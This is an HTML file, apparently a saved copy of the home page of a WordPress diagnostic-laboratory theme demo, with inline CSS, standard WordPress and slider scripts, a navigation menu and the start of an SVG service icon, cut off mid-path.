







==== index.html @ 91665c03 "Add files via upload" ====
<html class="js mediaqueries matchmedia csstransitions js_active  vc_desktop  vc_transform  vc_transform " lang="en-US">

<head>
    <meta class="foundation-mq-small">
    <meta class="foundation-mq-small-only">
    <meta class="foundation-mq-medium">
    <meta class="foundation-mq-medium-only">
    <meta class="foundation-mq-large">
    <meta class="foundation-mq-large-only">
    <meta class="foundation-mq-xlarge">
    <meta class="foundation-mq-xlarge-only">
    <meta class="foundation-mq-xxlarge">
    <meta class="foundation-data-attribute-namespace">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>Diagnostic Laboratory WordPress Theme – Just another WordPress site</title>

    <style type="text/css" data-type="vc_custom-css">
        .vc_custom_1531399866111 {
            background-repeat: no-repeat;
            background-position: right;
            overflow: visible !important;
        }

        @media (max-width: 640px) {

            .vc_column-inner.vc_custom_1531412665506,
            .vc_column-inner.vc_custom_1531412669107,
            .vc_column-inner.vc_custom_1531412672434 {
                margin-top: 0 !important;
            }

            .vc_row.wpb_row.vc_row-fluid.vc_custom_1531399866111.vc_row-has-fill {
                background-image: none !important;
            }

            .wpb_single_image.wpb_content_element.vc_align_center.vc_custom_1531407998602.has-box-shadow {
                margin-left: 0 !important;
            }

            .vc_row.wpb_row.vc_row-fluid.vc_custom_1531409817372.vc_row-has-fill {
                background: none !important;
            }

            .vc_column-inner.vc_custom_1531409697924 {
                margin-left: 0 !important;
            }

            .has-p-m .vc_column-inner {
                padding-left: 30px;
                padding-right: 30px;
            }
        }

        .vc_custom_1532605706223 {
            overflow: visible !important;
            z-index: 9;
        }
    </style>
    <style type="text/css" data-type="vc_shortcodes-custom-css">
        .vc_custom_1532605706223 {
            background-image: url(http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/microscop.jpg?id=2228) !important;
        }

        .vc_custom_1532629313342 {
            padding-bottom: 100px !important;
            background: #ffffff url(http://themes.webdevia.com/laboratory/wp-content/uploads/2018/07/testimo-bg.jpg?id=2232) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
        }

        .vc_custom_1531412665506 {
            margin-top: -184px !important;
            padding-top: 0px !important;
        }

        .vc_custom_1531412669107 {
            margin-top: -184px !important;
            padding-top: 0px !important;
        }

        .vc_custom_1531412672434 {
            margin-top: -184px !important;
            padding-top: 0px !important;
        }

        .vc_custom_1531415843646 {
            padding-top: 0px !important;
        }

        .vc_custom_1531495830035 {
            padding-top: 0px !important;
            padding-right: 0px !important;
            padding-left: 0px !important;
        }

        .vc_custom_1532603558217 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531400308572 {
            padding-right: 0px !important;
            padding-left: 0px !important;
        }

        .vc_custom_1532603564572 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531406354610 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531406361889 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531406369358 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531406375230 {
            margin-bottom: 0px !important;
        }

        .vc_custom_1531407127495 {
            padding-top: 0px !important;
            padding-right: 0px !important;
            padding-left: 0px !important;
        }

        .vc_custom_1532620577880 {
            margin-bottom: 0px !important;
            margin-left: 0px !important;
        }

        .vc_custom_1531409697924 {
            margin-bottom: 0px !important;
            margin-left: -155px !important;
        }

        .vc_custom_1531407998602 {
            margin-left: 40px !important;
        }
    </style>
    <link rel="dns-prefetch" href="//maps.googleapis.com">
    <link rel="dns-prefetch" href="//fonts.googleapis.com">
    <link rel="dns-prefetch" href="//s.w.org">
    <link rel="alternate" type="application/rss+xml" title="Diagnostic Laboratory WordPress Theme » Feed" href="#">
    <link rel="alternate" type="application/rss+xml" title="Diagnostic Laboratory WordPress Theme » Comments Feed"
        href="#">
    <script type="text/javascript">
        window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "http:\/\/themes.webdevia.com\/laboratory\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.7" } };
        !function (a, b, c) { function d(a, b) { var c = String.fromCharCode; l.clearRect(0, 0, k.width, k.height), l.fillText(c.apply(this, a), 0, 0); var d = k.toDataURL(); l.clearRect(0, 0, k.width, k.height), l.fillText(c.apply(this, b), 0, 0); var e = k.toDataURL(); return d === e } function e(a) { var b; if (!l || !l.fillText) return !1; switch (l.textBaseline = "top", l.font = "600 32px Arial", a) { case "flag": return !(b = d([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819])) && (b = d([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]), !b); case "emoji": return b = d([55357, 56424, 55356, 57342, 8205, 55358, 56605, 8205, 55357, 56424, 55356, 57340], [55357, 56424, 55356, 57342, 8203, 55358, 56605, 8203, 55357, 56424, 55356, 57340]), !b }return !1 } function f(a) { var c = b.createElement("script"); c.src = a, c.defer = c.type = "text/javascript", b.getElementsByTagName("head")[0].appendChild(c) } var g, h, i, j, k = b.createElement("canvas"), l = k.getContext && k.getContext("2d"); for (j = Array("flag", "emoji"), c.supports = { everything: !0, everythingExceptFlag: !0 }, i = 0; i < j.length; i++)c.supports[j[i]] = e(j[i]), c.supports.everything = c.supports.everything && c.supports[j[i]], "flag" !== j[i] && (c.supports.everythingExceptFlag = c.supports.everythingExceptFlag && c.supports[j[i]]); c.supports.everythingExceptFlag = c.supports.everythingExceptFlag && !c.supports.flag, c.DOMReady = !1, c.readyCallback = function () { c.DOMReady = !0 }, c.supports.everything || (h = function () { c.readyCallback() }, b.addEventListener ? (b.addEventListener("DOMContentLoaded", h, !1), a.addEventListener("load", h, !1)) : (a.attachEvent("onload", h), b.attachEvent("onreadystatechange", function () { "complete" === b.readyState && c.readyCallback() })), g = c.source || {}, g.concatemoji ? f(g.concatemoji) : g.wpemoji && g.twemoji && (f(g.twemoji), f(g.wpemoji))) }(window, document, window._wpemojiSettings);
    </script>
    <script src="http://themes.webdevia.com/laboratory/wp-includes/js/wp-emoji-release.min.js?ver=5.2.7"
        type="text/javascript" defer=""></script>
    <style type="text/css">
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
        }
    </style>
    <link rel="stylesheet" id="wp-block-library-css"
        href="http://themes.webdevia.com/laboratory/wp-includes/css/dist/block-library/style.min.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="contact-form-7-css"
        href="http://themes.webdevia.com/laboratory/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="rs-plugin-settings-css"
        href="http://themes.webdevia.com/laboratory/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.2"
        type="text/css" media="all">
    <style id="rs-plugin-settings-inline-css" type="text/css">
        .tp-caption a {
            color: #ff7302;
            text-shadow: none;
            -webkit-transition: all 0.2s ease-out;
            -moz-transition: all 0.2s ease-out;
            -o-transition: all 0.2s ease-out;
            -ms-transition: all 0.2s ease-out
        }

        .tp-caption a:hover {
            color: #ffa902
        }

        #rev_slider_3_1_wrapper .metis.tparrows {
            background: #ffffff;
            padding: 10px;
            transition: all 0.3s;
            -webkit-transition: all 0.3s;
            width: 60px;
            height: 60px;
            box-sizing: border-box;
        }

        #rev_slider_3_1_wrapper .metis.tparrows:hover {
            background: rgba(255, 255, 255, 0.75);
        }

        #rev_slider_3_1_wrapper .metis.tparrows:before {
            color: #000000;
            transition: all 0.3s;
            -webkit-transition: all 0.3s;
        }

        #rev_slider_3_1_wrapper .metis.tparrows:hover:before {
            transform: scale(1.5);
        }
    </style>
    <link rel="stylesheet" id="laboratory_body_google_fonts-css"
        href="//fonts.googleapis.com/css?family=Open+Sans%3A300i%2C400i%2C600i%2C700i%2C800i%2C300%2C400%2C600%2C700%2C800%26subset%3Dlatin&amp;ver=1.0.0"
        type="text/css" media="all">
    <link rel="stylesheet" id="laboratory_header_google_fonts-css"
        href="//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin&amp;ver=1.0.0"
        type="text/css" media="all">
    <link rel="stylesheet" id="Owl-carousel-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/owl.carousel.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="Owl-carousel-theme-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/owl.theme.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="laboratory_animation-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/animate.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="lightbox-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/lightbox.min.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="font-awesome-css"
        href="http://themes.webdevia.com/laboratory/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5"
        type="text/css" media="all">
    <link rel="stylesheet" id="ionicons-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/ionicons.min.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="mediaelementplayer-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/mediaelementplayer.css?ver=5.2.7"
        type="text/css" media="all">
    <link rel="stylesheet" id="laboratory_style-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/css/app.css?ver=5.2.7" type="text/css"
        media="all">
    <link rel="stylesheet" id="custom-style-css"
        href="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/style.css?ver=5.2.7" type="text/css"
        media="all">
    <style id="custom-style-inline-css" type="text/css">
        .single-post .wd-title-bar,
        .archive .wd-title-bar,
        .blog .wd-title-bar {
            background: url(http://themes.webdevia.com/laboratory/wp-content/uploads/2014/09/slider.jpg) no-repeat #111;
            background-size: cover;
        }

        body,
        body p {
            font-family: 'Open Sans';
            font-weight: 400;
        }

        body p {
            font-size: 12pxpx;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        .menu-list a {
            font-family: 'Montserrat';
            font-weight: 400;
        }

        .wd-header .top-bar-section ul li>a {
            font-family: 'Montserrat';
            font-weight: 400;
        }

        .wd-header .top-bar-section ul li>a {
            text-transform: uppercase;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        .menu-list a {
            text-transform: none;
        }

        body,
        body p {
            text-transform: none;
        }

        .top-bar-section ul li>a,
        .show-search-btn span,
        .show-cart-btn span,
        .top-bar-section .has-dropdown>a:after,
        .wd-menu-nav.sticky.fixed {
            color: rgba(36, 33, 33, 1);
        }

        .top-bar-section ul li>a,
        .show-search-btn span,
        .show-cart-btn span,
        .top-bar-section .has-dropdown>a:after,
        .wd-menu-nav.sticky.fixed {
            color: ;
        }

        .top-bar-section .has-dropdown>a:after {
            border-color: rgba(36, 33, 33, 1) transparent transparent;
        }

        .wd-header.wd-header-6 .wd-header-toggle {
            background: rgba(0, 0, 0, 1);
        }

        #nav-icon2 span,
        #nav-icon2.open:hover span {
            background: rgba(255, 255, 255, 1);
        }

        .primary-color,
        #filters li:hover,
        #filters li:first-child,
        #filters li:focus,
        #filters li:active,
        .wd-section-blog-services.style-3 .wd-blog-post h4:after,
        .box-icon img,
        .box-icon i,

        .wd-latest-news .wd-image-date span strong,
        .wd-latest-news .wd-title-element:after,
        .wd-section-blog.style2 h4:after,
        .accordion .accordion-navigation>a,
        .accordion dd>a,
        .blog-page .post-left .month,
        .searchform #searchsubmit,
        .blog-page .quote-format blockquote,
        .wd-progress-bar-container ul.wd-progress-bar li .progress .meter,
        .team-member-slider .owl-dots .owl-dot.active span,
        .team-member-slider .owl-theme .owl-dots .owl-dot:hover span,
        .team-member-carousel .owl-dots .owl-dot.active span,
        .team-member-carousel .owl-theme .owl-dots .owl-dot:hover span,
        .pricing-table.featured .button,
        .pricing-table .cta-button .button:hover,
        .pricing-table .cta-button .button:focus,
        .wd-footer .tagcloud a:hover,
        .wd-portfolio-carousel .wd-portfolio-carousel-item-text .portfolio-title:before,
        ul.sub-menu.dropdown:after,
        .show-cart-btn span.min-cart-count,
        .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active,
        .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title,
        .laboratory_multi_post_masonry .wd-post-thumbnail>span,
        .laboratory_multi_post_gallery_masonry .wd-post-thumbnail>span,
        .wd-footer .widget-title:after,
        .wd-footer .newsletter-div .newslettersubmit,
        .ceo-words::before {
            background: rgba(0, 147, 240, 1);
        }

        .wd-menu-nav.sticky.fixed .top-bar-section ul li>a,
        .wd-menu-nav.sticky.fixed .show-search-btn span,
        .wd-menu-nav.sticky.fixed .show-cart-btn span,
        .wd-menu-nav.sticky.fixed .top-bar-section .has-dropdown>a:after {
            color: rgba(255, 255, 255, 1);
        }

        .wd-menu-nav.sticky.fixed .top-bar-section .has-dropdown>a:after {
            border-color: rgba(255, 255, 255, 1) transparent transparent;
        }

        .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active:after {
            border-color: rgba(0, 147, 240, 1) transparent transparent;
        }

        .wd_pagination ul.page-numbers li span.current,
        .wd_pagination ul.page-numbers li a:hover,
        .wd_pagination .next-link a:hover,
        .wd_pagination .prev-link a:hover,
        .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title {
            border-color: rgba(0, 147, 240, 1);
        }

        .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active {
            border-color: rgba(0, 147, 240, 1) transparent transparent;
        }

        .wd-header {
            background-color: rgba(81, 142, 171, 0)
        }

        .wd-menu-nav.sticky.fixed {
            background-color: rgba(32, 152, 209, 1)
        }

        .wd-top-bar {
            background-color: #000
        }

        .wd-top-bar,
        .wd-top-bar i {
            color: #000
        }


        a,
        h1 span,
        h2 span,
        h3 span,
        h4 span,
        h5 span,
        h6 span,
        .wd-progress-bar-container ul.wd-progress-bar li .value,
        .blog-page .read-more-link,
        #wp-calendar a,
        .wd-testimonail blockquote cite,
        .list-icon li:before,
        .wd-menu-nav .laboratory_mega-menu>.sub-menu.dropdown>li>.sub-menu.dropdown a:hover,
        .pricing-table .title,
        .pricing-table li.bullet-item i,
        .top-bar-section ul li:hover:not(.has-form)>a,
        .top-bar-section .dropdown li:hover:not(.has-form):not(.active)>a:not(.button),
        .wd-header-1 .wd-top-bar a:hover i,
        wd-flow-us li a:hover,
        .wd-footer .block ul li a:hover,
        .result h2.post-title a:hover,
        .pricing-table .title,
        .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title a,
        .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title a span,
        .wd_pagination ul.page-numbers li span.current,
        .wd-footer .block ul li.menu-item a,
        .wd-footer .block ul li.menu-item::before {
            color: rgba(0, 147, 240, 1);
        }


        .team-member-social-medias a:hover,
        .wd-flow-us a:hover {
            color: rgba(0, 147, 240, 1) !important;
        }

        .hvr-underline-from-center:before,
        .hvr-outline-in:before {
            border-color: rgba(32, 152, 209, 1);
        }

        .wd-footer,
        .wd-footer-1,
        .wd-footer-2 {
            background: url(http://themes.webdevia.com/laboratory/wp-content/uploads/2014/09/Footer.jpg)rgba(32, 152, 209, 1);
            background-size: cover;
        }

        .wd-header.wd-header-4 .wd-menu-nav {
            background-color: rgb(255, 255, 255);
        }
    </style>
    <!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://themes.webdevia.com/laboratory/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
    <link rel="stylesheet" id="js_composer_front-css"
        href="http://themes.webdevia.com/laboratory/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5"
        type="text/css" media="all">
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.2"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/foundation.min.js?ver=5.2.7"></script>
    <style></style>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/plugins.js?ver=5.2.7"></script>
    <style></style>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/shortcode/script-shortcodes.js?ver=5.2.7"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/wd-maps.js?ver=5.2.7"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/isMobile.min.js?ver=5.2.7"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/wd-carousel.js?ver=5.2.7"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-includes/js/hoverIntent.min.js?ver=1.8.1"></script>
    <script type="text/javascript"
        src="http://themes.webdevia.com/laboratory/wp-content/themes/laboratory/js/scripts.js?ver=5.2.7"></script>
    <link rel="https://api.w.org/" href="http://themes.webdevia.com/laboratory/wp-json/">
    <link rel="EditURI" type="application/rsd+xml" title="RSD"
        href="http://themes.webdevia.com/laboratory/xmlrpc.php?rsd">
    <link rel="wlwmanifest" type="application/wlwmanifest+xml"
        href="http://themes.webdevia.com/laboratory/wp-includes/wlwmanifest.xml">
    <meta name="generator" content="WordPress 5.2.7">
    <link rel="canonical" href="http://themes.webdevia.com/laboratory/">
    <link rel="shortlink" href="http://themes.webdevia.com/laboratory/">
    <link rel="alternate" type="application/json+oembed"
        href="http://themes.webdevia.com/laboratory/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthemes.webdevia.com%2Flaboratory%2F">
    <link rel="alternate" type="text/xml+oembed"
        href="http://themes.webdevia.com/laboratory/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthemes.webdevia.com%2Flaboratory%2F&amp;format=xml">
    <style type="text/css">
        .recentcomments a {
            display: inline !important;
            padding: 0 !important;
            margin: 0 !important;
        }
    </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
    <meta name="generator"
        content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
    <script
        type="text/javascript">function setREVStartSize(t) { try { var h, e = document.getElementById(t.c).parentNode.offsetWidth; if (e = 0 === e || isNaN(e) ? window.innerWidth : e, t.tabw = void 0 === t.tabw ? 0 : parseInt(t.tabw), t.thumbw = void 0 === t.thumbw ? 0 : parseInt(t.thumbw), t.tabh = void 0 === t.tabh ? 0 : parseInt(t.tabh), t.thumbh = void 0 === t.thumbh ? 0 : parseInt(t.thumbh), t.tabhide = void 0 === t.tabhide ? 0 : parseInt(t.tabhide), t.thumbhide = void 0 === t.thumbhide ? 0 : parseInt(t.thumbhide), t.mh = void 0 === t.mh || "" == t.mh || "auto" === t.mh ? 0 : parseInt(t.mh, 0), "fullscreen" === t.layout || "fullscreen" === t.l) h = Math.max(t.mh, window.innerHeight); else { for (var i in t.gw = Array.isArray(t.gw) ? t.gw : [t.gw], t.rl) void 0 !== t.gw[i] && 0 !== t.gw[i] || (t.gw[i] = t.gw[i - 1]); for (var i in t.gh = void 0 === t.el || "" === t.el || Array.isArray(t.el) && 0 == t.el.length ? t.gh : t.el, t.gh = Array.isArray(t.gh) ? t.gh : [t.gh], t.rl) void 0 !== t.gh[i] && 0 !== t.gh[i] || (t.gh[i] = t.gh[i - 1]); var r, a = new Array(t.rl.length), n = 0; for (var i in t.tabw = t.tabhide >= e ? 0 : t.tabw, t.thumbw = t.thumbhide >= e ? 0 : t.thumbw, t.tabh = t.tabhide >= e ? 0 : t.tabh, t.thumbh = t.thumbhide >= e ? 0 : t.thumbh, t.rl) a[i] = t.rl[i] < window.innerWidth ? 0 : t.rl[i]; for (var i in r = a[0], a) r > a[i] && 0 < a[i] && (r = a[i], n = i); var d = e > t.gw[n] + t.tabw + t.thumbw ? 1 : (e - (t.tabw + t.thumbw)) / t.gw[n]; h = t.gh[n] * d + (t.tabh + t.thumbh) } void 0 === window.rs_init_css && (window.rs_init_css = document.head.appendChild(document.createElement("style"))), document.getElementById(t.c).height = h, window.rs_init_css.innerHTML += "#" + t.c + "_wrapper { height: " + h + "px }" } catch (t) { console.log("Failure at Presize of Slider:" + t) } };</script>
    <noscript>
        <style>
            .wpb_animate_when_almost_visible {
                opacity: 1;
            }
        </style>
    </noscript>
    <style>
        #rev_slider_3_1_wrapper {
            height: 663.5820895522388px
        }
    </style>
    <meta class="foundation-mq-topbar">
    <style>
        .filters a:hover,
        .filters a.current {
            color: undefined !important;
        }
    </style>
    <style>
        .wd-portfolio-container .wd-portfolio-grid .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-grid.style-2 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid.style-2 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-2 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-2 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-grid.style-3 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid.style-3 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-3 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-3 .wd-portfolio-masonry-item {
            padding: undefinedpx !important;
        }
    </style>
    <style>
        .wd-portfolio-container .wd-portfolio-grid .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-grid.style-2 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid.style-2 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-2 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-2 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-grid.style-3 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-grid.style-3 .wd-portfolio-masonry-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-3 .wd-portfolio-grid-item,
        .wd-portfolio-container .wd-portfolio-masonry.style-3 .wd-portfolio-masonry-item {
            padding: undefinedpx !important;
        }
    </style>
    <style>
        .wd-testimonail .testimonial-text:before,
        .wd-testimonail .testimonial-text:after {
            color: #FFF;
            opacity: .25;
            font-size: 48px;
        }
    </style>
    <script type="text/javascript" charset="UTF-8"
        src="https://maps.googleapis.com/maps-api-v3/api/js/42/1/intl/en_gb/common.js"></script>
    <script type="text/javascript" charset="UTF-8"
        src="https://maps.googleapis.com/maps-api-v3/api/js/42/1/intl/en_gb/util.js"></script>
</head>

<body
    class="home page-template-default page page-id-2216 wd-smooth-scroll wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
    <header class="wd-header wd-header-1 ">
        <div class="wd-menu-nav sticky">


            <nav class="top-bar" data-topbar="">
                <ul class="title-area">
                    <li class="name">
                        <div class="wd-logo left">
                            <h1><a title="Home" rel="home" href="#">
                                    <img alt="Diagnostic Laboratory WordPress Theme"
                                        src="http://themes.webdevia.com/laboratory/wp-content/uploads/2014/09/logo.png"></a>
                            </h1>
                        </div>

                    </li>
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>

                </ul>

                <div class="top-bar-section
                            ">
                    <div class="menu-main-menu-container">
                        <ul id="menu-main-menu" class="menu">
                            <li id="menu-item-2335">
                                <a href="#/" class="has-icon">Home</a>

                            </li>

                            <li id="menu-item-1948">
                                <a href="#" class="has-icon">About Us</a>
                            </li>

                            <li id="menu-item-1980">
                                <a href="#" class="has-icon">Services</a>
                            </li>

                            <li id="menu-item-1984">
                                <a href="#/" class="has-icon">Gallery</a>
                            </li>

                            <li id="menu-item-1949">
                                <a href="#" class="has-icon">Blog</a>
                            </li>

                            <li id="menu-item-1977">
                                <a href="#" class="has-icon">Contact Us</a>
                            </li>
                        </ul>
                    </div>
                    <div class="languages_section right">
                    </div>

                </div>
            </nav>
        </div>

    </header>
    <!-- content  -->
    <main class="l-main" id="content">
        <div class="main row">

            <article>
                <div class="body field">
                    <div class="vc_row wpb_row vc_row-fluid">
                        <div class="wpb_column vc_column_container vc_col-sm-12">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper">
                                    <div class="wpb_revslider_element wpb_content_element">
                                        <!-- START Home2 REVOLUTION SLIDER 6.1.2 -->
                                        <img src="1.png" class="img-fluid" alt="Responsive image">
                                        <!-- END REVOLUTION SLIDER -->
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div data-vc-full-width="true" data-vc-full-width-init="true"
                        class="vc_row wpb_row vc_row-fluid vc_custom_1532605706223 vc_row-has-fill"
                        style="position: relative; left: 15px; box-sizing: border-box; width: 762px; padding-left: 0px; padding-right: 0px;">
                        <div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner vc_custom_1531412665506">
                                <div class="wpb_wrapper">

                                    <div class="laboratory_empty_space" data-heightmobile="40" data-heighttablet="0"
                                        data-heightdesktop="0" style="height: 0px;">

                                    </div>







                                    <div class="wpb_raw_code wpb_content_element wpb_raw_html">
                                        <div class="wpb_wrapper">
                                            <div class="service-block-text featured">
                                                <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg"
                                                        xmlns:xlink="http://www.w3.org/1999/xlink"
                                                        enable-background="new 0 0 70 70" id="Layer_1" version="1.1"
                                                        viewBox="0 0 70 70" xml:space="preserve">
                                                        <g>
                                                            <path
                                                                d="M21.3168945,64.1601563c-1.7885742,0-2.8657227-3.3193359-2.9179688-5.0292969   c-0.0556641-1.8369141,0.4936523-3.5986328,0.9785156-5.1542969c3.1264648-10.0322266,6.512207-20.1269531,10.0629883-30.0009766   L29.5205078,23.75c0.4233398-1.1943359,1.0629883-2.9990234,2.5756836-3.5039063   c0.394043-0.125,0.8173828,0.0820313,0.9487305,0.4746094s-0.0810547,0.8173828-0.4741211,0.9492188   c-0.8178711,0.2724609-1.3105469,1.6621094-1.6367188,2.5820313l-0.0825195,0.2314453   c-3.5429688,9.8544922-6.921875,19.9277344-10.0424805,29.9404297c-0.4492188,1.4423828-0.9589844,3.0771484-0.9111328,4.6611328   c0.0424805,1.3798828,0.7470703,2.9287109,1.2143555,3.421875c0.9819336-1.8427734,3.5463867-10.1777344,5.6357422-16.96875   c1.3354492-4.3408203,2.7167969-8.8291016,3.8261719-12.1464844c1.0834961-3.2373047,2.2036133-6.5849609,3.1411133-9.9365234   c0.1113281-0.3984375,0.5234375-0.6298828,0.9243164-0.5205078c0.3989258,0.1123047,0.6318359,0.5253906,0.5200195,0.9248047   c-0.9472656,3.3876953-2.0737305,6.7529297-3.1625977,10.0087891c-1.1040039,3.2988281-2.4824219,7.7783203-3.8149414,12.1103516   c-5.3696289,17.453125-5.8535156,18.1748047-6.855957,18.1816406   C21.3232422,64.1601563,21.3198242,64.1601563,21.3168945,64.1601563z"
                                                                fill="#373684"></path>
                                                            <path
